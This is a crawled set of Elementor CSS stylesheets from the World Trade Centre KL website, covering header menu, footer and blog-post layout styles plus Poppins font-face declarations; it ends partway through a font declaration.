					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:var( --container-widget-width, 99.983% );max-width:99.983%;--container-widget-width:99.983%;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{margin:0 auto;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:9px;padding-right:9px;padding-top:13px;padding-bottom:13px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#00000000;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#FFFFFF00;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#EFEFEF;border-bottom-width:1px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus{color:var( --e-global-color-1cef42a );}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:hover svg, .elementor-1811 .elementor-element.elementor-element-3fa1fe0 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1cef42a );}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-7e61e6b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;line-height:20px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;padding:17px 30px 17px 30px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus{color:#F9745E;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:hover svg, .elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button:focus svg{fill:#F9745E;}@media(max-width:1024px){.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{padding:12px 20px 12px 20px;}.elementor-1811 .elementor-element.elementor-element-7c43b97 .elementor-button{padding:12px 20px 12px 20px;}}@media(min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:9%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:76%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:14.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:65%;}.elementor-1811 .elementor-element.elementor-element-7e61e6b{width:19%;}}@media(max-width:767px){.elementor-1811 .elementor-element.elementor-element-19dd873{padding:5px 10px 5px 10px;}.elementor-1811 .elementor-element.elementor-element-63e3969{width:30%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-63e3969.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-986affc{font-size:16px;}.elementor-1811 .elementor-element.elementor-element-b297109{width:70%;}.elementor-bc-flex-widget .elementor-1811 .elementor-element.elementor-element-b297109.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1811 .elementor-element.elementor-element-b297109.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-1811 .elementor-element.elementor-element-1ccf4e6{--e-icon-list-icon-size:14px;}.elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1811 .elementor-element.elementor-element-1ccf4e6 .elementor-icon-list-item > a{font-size:15px;}.elementor-1811 .elementor-element.elementor-element-9ff0f0a{width:16%;}.elementor-1811 .elementor-element.elementor-element-e658467{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-36e07a9{width:83%;}.elementor-1811 .elementor-element.elementor-element-36e07a9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1811 .elementor-element.elementor-element-36e07a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1811 .elementor-element.elementor-element-507f08a{width:var( --container-widget-width, 230px );max-width:230px;--container-widget-width:230px;--container-widget-flex-grow:0;}.elementor-1811 .elementor-element.elementor-element-507f08a > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1811 .elementor-element.elementor-element-507f08a .elementor-button{font-size:12px;padding:3px 3px 3px 3px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0{width:auto;max-width:auto;--nav-menu-icon-size:25px;}.elementor-1811 .elementor-element.elementor-element-3fa1fe0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 12px 0px 14px;}}/* Start custom CSS */.siteheader li > a {
    justify-content: space-between;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-1833.css?ver=1750073161
body_size: 1666
content:
.elementor-1833 .elementor-element.elementor-element-7b85af50:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#423B7D;}.elementor-1833 .elementor-element.elementor-element-7b85af50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-1833 .elementor-element.elementor-element-7b85af50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-36018409{margin-top:0px;margin-bottom:0px;}.elementor-1833 .elementor-element.elementor-element-76fd2ee3 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-4738f864 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1833 .elementor-element.elementor-element-695ccd45{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-305cbbe2{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-305cbbe2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-240338ee{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-240338ee .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;line-height:33px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-6745a490{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:32px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-792e9f28:not(.elementor-motion-effects-element-type-background), .elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#352F64;}.elementor-1833 .elementor-element.elementor-element-792e9f28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7px 0px 7px 0px;}.elementor-1833 .elementor-element.elementor-element-792e9f28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1833 .elementor-element.elementor-element-56af6056.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-259aaf36{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1833 .elementor-element.elementor-element-13ba94ed{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-icon{padding-right:4px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:23px;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1833 .elementor-element.elementor-element-5e17c87b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:right;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon i{color:#FFFFFF;}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-1833 .elementor-element.elementor-element-76fd2ee3{width:37.355%;}.elementor-1833 .elementor-element.elementor-element-6d9bb57c{width:32.627%;}.elementor-1833 .elementor-element.elementor-element-21998275{width:29.592%;}.elementor-1833 .elementor-element.elementor-element-56af6056{width:34.922%;}.elementor-1833 .elementor-element.elementor-element-1cfcbbc9{width:34.03%;}.elementor-1833 .elementor-element.elementor-element-5e17c87b{width:30.714%;}}@media(max-width:767px){.elementor-1833 .elementor-element.elementor-element-7b85af50{padding:80px 5px 50px 05px;}.elementor-1833 .elementor-element.elementor-element-4738f864 .elementor-heading-title{font-size:25px;}.elementor-1833 .elementor-element.elementor-element-58fcd7ff .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-502a41c1 .elementor-heading-title{font-size:20px;}.elementor-1833 .elementor-element.elementor-element-6745a490{line-height:30px;}.elementor-1833 .elementor-element.elementor-element-792e9f28{padding:10px 5px 10px 5px;}.elementor-1833 .elementor-element.elementor-element-259aaf36{text-align:center;}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body.rtl .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-17px/2);}body:not(.rtl) .elementor-1833 .elementor-element.elementor-element-13ba94ed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-17px/2);}.elementor-1833 .elementor-element.elementor-element-f58f9da .elementor-widget-container{text-align:center;}.elementor-1833 .elementor-element.elementor-element-f58f9da{--icon-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-3717.css?ver=1748848487
body_size: 1087
content:
.elementor-3717 .elementor-element.elementor-element-ff1f8ef:not(.elementor-motion-effects-element-type-background), .elementor-3717 .elementor-element.elementor-element-ff1f8ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://worldtradecentrekl.com/wp-content/uploads/2022/02/6698.jpg");background-position:center center;background-size:cover;}.elementor-3717 .elementor-element.elementor-element-ff1f8ef > .elementor-container{max-width:1200px;min-height:400px;}.elementor-3717 .elementor-element.elementor-element-ff1f8ef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3717 .elementor-element.elementor-element-ff1f8ef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-3717 .elementor-element.elementor-element-c4b9f88{text-align:left;}.elementor-3717 .elementor-element.elementor-element-f597aa0:not(.elementor-motion-effects-element-type-background), .elementor-3717 .elementor-element.elementor-element-f597aa0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3717 .elementor-element.elementor-element-f597aa0 > .elementor-container{max-width:1200px;}.elementor-3717 .elementor-element.elementor-element-f597aa0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-3717 .elementor-element.elementor-element-f597aa0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3717 .elementor-element.elementor-element-08d77bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3717 .elementor-element.elementor-element-43d0d9c img{width:100%;max-width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-3717 .elementor-element.elementor-element-5069722{text-align:left;}.elementor-3717 .elementor-element.elementor-element-5069722 .elementor-heading-title{color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3717 .elementor-element.elementor-element-a9c031b .elementor-icon-list-icon i{color:var( --e-global-color-1cef42a );font-size:14px;}.elementor-3717 .elementor-element.elementor-element-a9c031b .elementor-icon-list-icon svg{fill:var( --e-global-color-1cef42a );--e-icon-list-icon-size:14px;}.elementor-3717 .elementor-element.elementor-element-a9c031b .elementor-icon-list-icon{width:14px;}.elementor-3717 .elementor-element.elementor-element-a9c031b .elementor-icon-list-text, .elementor-3717 .elementor-element.elementor-element-a9c031b .elementor-icon-list-text a{color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3717 .elementor-element.elementor-element-b720dc9{color:#8A8A8A;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3717 .elementor-element.elementor-element-0d3b2a6 > .elementor-container{max-width:1200px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3717 .elementor-element.elementor-element-097d707 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__prev--label{color:#000000;}.elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__next--label{color:#000000;}.elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__prev--label:hover{color:var( --e-global-color-1cef42a );}.elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__next--label:hover{color:var( --e-global-color-1cef42a );}.elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__prev--label, .elementor-3717 .elementor-element.elementor-element-097d707 span.post-navigation__next--label{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-3717 .elementor-element.elementor-element-097d707 .post-navigation__arrow-wrapper{color:#000000;}.elementor-3717 .elementor-element.elementor-element-097d707 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-1cef42a );}.elementor-3717 .elementor-element.elementor-element-097d707 .elementor-post-navigation__separator{background-color:var( --e-global-color-1cef42a );}.elementor-3717 .elementor-element.elementor-element-097d707 .elementor-post-navigation{color:var( --e-global-color-1cef42a );}/* Start custom CSS */p {
    color: #7a7a7a !important;
}
b {
    color: #333 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/cache/wpfc-minified/fxsnle4/fnsol.css
body_size: 13959
content:
@font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxiayp8kv8jhgfvrjjlme0tdmpkzsq.woff2) format('woff2');
unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxiayp8kv8jhgfvrjjlme0tmmpkzsq.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 100;
src: url(https://worldtradecentrekl.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxiayp8kv8jhgfvrjjlme0tcmpi.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
} @font-face {
font-family: 'Poppins';
font-style: italic;
font-weight: 200;
